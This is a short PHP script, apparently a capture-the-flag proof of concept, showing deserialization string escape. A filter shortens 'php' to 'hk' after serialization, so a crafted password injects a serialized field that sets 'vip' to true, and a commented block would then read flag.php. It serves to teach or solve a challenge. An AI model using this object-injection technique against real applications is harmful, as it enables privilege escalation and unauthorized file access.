 <?php
function filter($name){
$safe=array("flag","php");
$name=str_replace($safe,"hk",$name);
return $name;
}
class test{
var $user;
var $pass;
var $vip = false ;
function __construct($user,$pass){
$this->user=$user;
$this->pass=$pass;
}
}
$param="phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";
$pass='1";s:3:"vip";b:1;s:4:"ssti";b:1;}"';
$param=serialize(new test($param,$pass));
$profile=filter($param);
echo $profile;
$profile=unserialize($profile);
var_dump($profile);
#if ($profile->vip){
#    echo file_get_contents("flag.php");
#}
?>